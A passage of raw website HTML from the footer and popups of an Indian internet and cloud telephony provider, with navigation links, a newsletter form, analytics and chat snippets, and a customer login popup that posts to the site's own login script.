						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-70ae04f elementor-column elementor-col-100 elementor-top-column" data-id="70ae04f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-d68ab39 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="d68ab39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-b3a7425 elementor-column elementor-col-25 elementor-inner-column" data-id="b3a7425" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ba5f95b elementor-widget elementor-widget-image" data-id="ba5f95b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://worldphone.in">
							<img src="https://worldphone.in/wp-content/uploads/elementor/thumbs/logo-footer-q67vm8k73nujq5rhvx1ozpnk6muhnku0fsl3bixews.png" title="logo-footer" alt="logo-footer" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ace5dcd elementor-widget elementor-widget-text-editor" data-id="ace5dcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>World Phone is recognized as one of the 10 fastest Internet Service Providers and amongst the most trusted Internet/Cloud Telephony providers in India.*</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b6611e elementor-widget elementor-widget-text-editor" data-id="3b6611e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div><span style="color: #333333;">FOLLOW US :
</span><a href="https://www.facebook.com/Worldphoneinternet/"><img class="alignnone size-full wp-image-3492" style="vertical-align: middle;" src="/wp-content/uploads/2020/06/icon-Fb.png" width="27" height="27" /></a>
<a href="https://twitter.com/WorldPhone"><img class="alignnone size-full wp-image-3494" style="vertical-align: middle;" src="/wp-content/uploads/2020/06/icon-twitter.png" width="27" height="27" /></a>
<a href="https://www.linkedin.com/in/worldphone/"><img class="alignnone size-full wp-image-3493" style="vertical-align: middle;" src="/wp-content/uploads/2020/06/icon-LinkedIn.png" width="27" height="27" /></a></div></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-97b8830 elementor-column elementor-col-25 elementor-inner-column" data-id="97b8830" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7f9812b elementor-widget elementor-widget-text-editor" data-id="7f9812b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Quick Links</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-15e1f22 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="15e1f22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="/cloud-pbx/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cloud PBX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/domestic-cloud-pbx-plans/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cloud PBX Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/international-cloud-pbx-plans/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">International  Cloud PBX Plans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/virtual-receptionist/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Virtual Receptionist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/virtual-receptionist-plan/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Virtual Receptionist Plans</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-e0fde0c elementor-column elementor-col-25 elementor-inner-column" data-id="e0fde0c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-83f8bf0 elementor-widget elementor-widget-text-editor" data-id="83f8bf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Useful Links</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-842dde6 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="842dde6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="/certificate" target="_blank">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Certification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/wp-content/uploads/2019/11/Cloud_PBX_FAQs1.pdf" target="_blank">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="?smd_process_download=1&amp;download id=3464" target="_blank" download="WP_CPBX_Brochure.pdf">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">E-Catalogue - Cloud PBX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/terms-conditions">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text"> Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/privacy-policy">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text"> Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca2cc6e elementor-widget elementor-widget-text-editor" data-id="ca2cc6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=8a3fd060-a014-458d-b4e7-a36c475200d0"> </script></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-5b62a84 elementor-column elementor-col-25 elementor-inner-column" data-id="5b62a84" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8a5df26 elementor-widget elementor-widget-text-editor" data-id="8a5df26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Subscribe</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-269818a elementor-widget elementor-widget-text-editor" data-id="269818a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Subscribe to get exclusive offers &#038; updates in your Email</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ed9217d elementor-widget elementor-widget-shortcode" data-id="ed9217d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
        <div class="emaillist">
            <form action="#" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_1769974916" data-source="ig-es">
												<div class="es-field-wrap"><label>Email*<br/><input class="es_required_field es_txt_email" type="email" name="email" value="" placeholder="" required/></label></div>				<input type="hidden" name="lists[]" value="2" />				<input type="hidden" name="form_id" value="1" />
                <input type="hidden" name="es_email_page" value="4913"/>
                <input type="hidden" name="es_email_page_url" value="https://worldphone.in/broadband-internet/"/>
                <input type="hidden" name="status" value="Unconfirmed"/>
                <input type="hidden" name="es-subscribe" id="es-subscribe" value="66264d1b63"/>
                <label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
								                <input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_1769974916" value="Subscribe"/>

				
                <span class="es_spinner_image" id="spinner-image"><img src="https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif"/></span>

            </form>

            <span class="es_subscription_message" id="es_subscription_message_1769974916"></span>
        </div>

			
</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-da66570 elementor-widget elementor-widget-divider" data-id="da66570" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-f6154e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="f6154e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-9626a89 elementor-column elementor-col-50 elementor-inner-column" data-id="9626a89" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b856275 elementor-widget elementor-widget-text-editor" data-id="b856275" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><!--
Copyright © 2021 World Phone Internet Services Pvt. Ltd. All Rights Reserved
-->

Copyright @ <span id="cryear"></span> World Phone Internet Services Pvt. Ltd. All Rights Reserved
<script>document.getElementById("cryear").innerHTML = new Date().getFullYear();</script></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-7290b8d elementor-column elementor-col-50 elementor-inner-column" data-id="7290b8d" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		</div>		</footer>
	


    <div id="wpfront-scroll-top-container">
        <img src="https://worldphone.in/wp-content/plugins/wpfront-scroll-top/images/icons/41.png" alt="" />    </div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":70,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script>  
   <script type="text/javascript">
		_linkedin_partner_id = "5773874";
		window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
		window._linkedin_data_partner_ids.push(_linkedin_partner_id);
		</script><script type="text/javascript">
		(function(l) {
		if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
		window.lintrk.q=[]}
		var s = document.getElementsByTagName("script")[0];
		var b = document.createElement("script");
		b.type = "text/javascript";b.async = true;
		b.src = https://snap.licdn.com/li.lms-analytics/insight.min.js;
		s.parentNode.insertBefore(b, s);})(window.lintrk);
	</script>
	<noscript>
		<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=5773874&fmt=gif />
	</noscript>
		<div data-elementor-type="popup" data-elementor-id="3065" class="elementor elementor-3065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-94f6886 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="94f6886" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-47eb347 elementor-column elementor-col-100 elementor-top-column" data-id="47eb347" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-50f167f elementor-widget elementor-widget-image" data-id="50f167f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="114" src="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png 300w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-600x229.png 600w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-768x293.png 768w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1024x391.png 1024w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1568x598.png 1568w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1200x458.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-420be98 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="420be98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-32c04aa elementor-column elementor-col-100 elementor-inner-column" data-id="32c04aa" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-787293f elementor-widget elementor-widget-html" data-id="787293f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!--
<div id="lg-coverbg">
    <div id="loading-content"><img src="/wp-content/uploads/2021/02/loading-bar.gif"></div>
</div>
-->

<div id="lg-msg" class="fp-msg"></div>
<div id="lg-container">
<form name="submitForm" id="lg-frm" action="#" method="post">
    <div style="padding:0 25px 25px 25px">
    <div class="elementor-field-group elementor-column elementor-field-group-login elementor-col-100">
		<label for="form-field-login" class="elementor-field-label">Username</label>
		<input size="1" type="text" name="login" id="form-field-login" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Username" required="required">
	</div>

    <div class="elementor-field-type-password elementor-field-group elementor-column elementor-field-group-password elementor-col-100 elementor-field-required">
		<label for="form-field-password" class="elementor-field-label">Password</label>
		<input size="1" type="password" name="password" id="form-field-password" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Password" required="required" aria-required="true">
	</div>
    <div class="elementor-field-group elementor-col-100">
		<button type="button" class="elementor-button  elementor-size-sm" style="width:100%; font-weight:700;font-family: "Roboto", Sans-serif;" id="lg-submit">
		    <span>
		        <span class=" elementor-button-icon"></span>
		        <span id="SubmitTxt" class="elementor-button-text">Login</span>
		    </span>
	   </button>
	</div>
				
	</div>
</form>
</div>

<div id="lg-loading-content" style="display:none">
    <img src="/wp-content/uploads/2021/02/processing-wait2.gif">
</div>

<script>
jQuery(function() {
    
jQuery( '#lg-submit' ).on( 'click', submitLoginRequest);


function submitLoginRequest()
{
    var username = document.getElementById("form-field-login").value.trim();
    var pwd = document.getElementById("form-field-password").value.trim();
    
    if(username == '' || pwd == '')
    {
        jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
		jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
		
        if(username =='' && pwd == '')
        {
            
            jQuery( '#lg-msg' ).html('Please enter Username and password');
        }
        else if(username == '')
        {
            jQuery( '#lg-msg' ).html('Please enter Username');
        }
        else if(pwd == '')
        {
            jQuery( '#lg-msg' ).html('Please enter password');
        }
    }
    else{
        if(jQuery( '#lg-frm' )[0].checkValidity())
        {
            //document.querySelector("button#lg-submit span#SubmitTxt").innerHTML = 'Sending request....Wait!';
            //jQuery('#lg-submit').prop('disabled', true);
            //jQuery('#form-field-login').prop('disabled', true);
            
            jQuery('#lg-container').hide();
            jQuery('.dialog-close-button').hide();
            jQuery('#lg-lnk-forgotpwd').hide();
            jQuery('#lg-loading-content').show();
            
            jQuery( '#lg-msg' ).html('Validating login detail....');
            
            jQuery.ajax({		
			    method: "POST",			
			    cache: false,
			    url: "/login_utility/check-login.php",
			    data: {username:username, pwd:pwd},
			    dataType: "text",
			    contentType: "application/x-www-form-urlencoded"
			}
		    ).done( function(responseData, textStatus, jqXHR){
				try
				{					
					var responseJSON = JSON.parse(jqXHR.responseText);								
					if(responseJSON.error == 0) 
					{
					    jQuery( '#lg-msg' ).toggleClass('fp-msg-error',false);
					    jQuery( '#lg-msg' ).toggleClass('fp-msg-success',true);
					    
					    jQuery( '#lg-msg' ).html(responseJSON.data);
						jQuery( '#lg-msg' ).html('Logging In.......');
					    
						//document.getElementById("form-field-login").value = '';
                        //document.getElementById("form-field-password").value = '';
                        
					}
					else
					{
						jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
					    jQuery( '#lg-msg' ).toggleClass('fp-msg-success',false);
						jQuery( '#lg-msg' ).html(responseJSON.message);
						
						document.getElementById("form-field-password").value = '';
						
						jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					    jQuery('#lg-submit').prop('disabled', false);
					    
					    jQuery('#lg-container').show();
                        jQuery('.dialog-close-button').show();
                        jQuery('#lg-lnk-forgotpwd').show();	    
                        jQuery('#lg-loading-content').hide();
						
					}
					
				}
				catch(e)
				{
					//alert(e+'\n\n');
					jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#lg-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#lg-msg' ).html(e);
					
					jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					jQuery('#lg-submit').prop('disabled', false);
					
					jQuery('#lg-container').show();
                    jQuery('.dialog-close-button').show();
                    jQuery('#lg-lnk-forgotpwd').show();					
                    jQuery('#lg-loading-content').hide();
				}	
			}
		    ).fail( function(jqXHR, textStatus, errorThrown ){
				
					jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#lg-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#lg-msg' ).html(errorThrown);
					
				    jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					jQuery('#lg-submit').prop('disabled', false);
					
					jQuery('#lg-container').show();
                    jQuery('.dialog-close-button').show();
                    jQuery('#lg-lnk-forgotpwd').show();					
                    jQuery('#lg-loading-content').hide();					
					
			}
		    ).always( function(responseData_jqXHR, textStatus, jqXHR_error){
				   // jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					// jQuery('#lg-submit').prop('disabled', false);
			}
	    );
        }
    }
}


});
</script>
<style>
    #lg-coverbg{background-color:rgba(0,0,0,.4); width:61%; height:46%; opacity:.6; text-align:center; vertical-align:middle; position:fixed;z-index:900;}
    
    #lg-loading-content{
        text-align: center;
        vertical-align:middle;
        z-index: 1000;
        width:100%;
        height:235px;
        padding-top:5px;
        background: url(/wp-content/uploads/2021/02/loading-bar.gif) no-repea;
    }
</style>		</div>
				</div>
				<div class="elementor-element elementor-element-b1dbb8f elementor-align-right elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="b1dbb8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%20settings%3DeyJpZCI6IjMzOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="lg-lnk-forgotpwd">					<span class="elementor-icon-list-text">Forgot Password?</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="4662" class="elementor elementor-4662 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-9cf1e00 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9cf1e00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-c1fdbbc elementor-column elementor-col-100 elementor-top-column" data-id="c1fdbbc" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1652d69 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="1652d69" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
					<div class="elementor-repeater-item-2b9d167 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-21826b0 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-337f466 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-ec6c966 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i class="eicon-chevron-left" aria-hidden="true"></i>
							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i class="eicon-chevron-right" aria-hidden="true"></i>
							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="4585" class="elementor elementor-4585 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-415df8d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="415df8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-f890e60 elementor-column elementor-col-100 elementor-top-column" data-id="f890e60" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="3543" class="elementor elementor-3543 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;}}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-4a63d58 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="4a63d58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-d9dbf2e elementor-column elementor-col-100 elementor-top-column" data-id="d9dbf2e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c1dbb07 elementor-widget elementor-widget-heading" data-id="c1dbb07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Make The Most of Work-from-Anywhere!</h2>		</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-9056a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="9056a70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-062e61b elementor-column elementor-col-33 elementor-inner-column" data-id="062e61b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-07b6720 elementor-widget elementor-widget-heading" data-id="07b6720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Download the Brochure</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-c35f3c8 elementor-align-center elementor-widget elementor-widget-button" data-id="c35f3c8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://worldphone.in/?smd_process_download=1&amp;download_id=3464" download="Cloud_PBX_Brochure.pdf" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Cloud PBX</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e5aaae3 elementor-align-center elementor-widget elementor-widget-button" data-id="e5aaae3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://worldphone.in/?smd_process_download=1&amp;download_id=3459" download="CRM_Brochure.pdf" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CRM Solution</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-d918604 elementor-column elementor-col-33 elementor-inner-column" data-id="d918604" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d725790 elementor-widget elementor-widget-heading" data-id="d725790" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OR</h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-7c4f5c1 elementor-column elementor-col-33 elementor-inner-column" data-id="7c4f5c1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-15ec5c8 elementor-widget elementor-widget-heading" data-id="15ec5c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Book Your Free Trial</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a45cfcd elementor-align-center elementor-widget elementor-widget-button" data-id="a45cfcd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://worldphone.in/#signUp" class="close-popup elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click Here</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62c47ad elementor-widget elementor-widget-html" data-id="62c47ad" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.close-popup', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-2783d05 elementor-widget elementor-widget-heading" data-id="2783d05" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">For Free Consultation</div>		</div>
				</div>
				<div class="elementor-element elementor-element-961faeb elementor-align-center elementor-widget elementor-widget-button" data-id="961faeb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
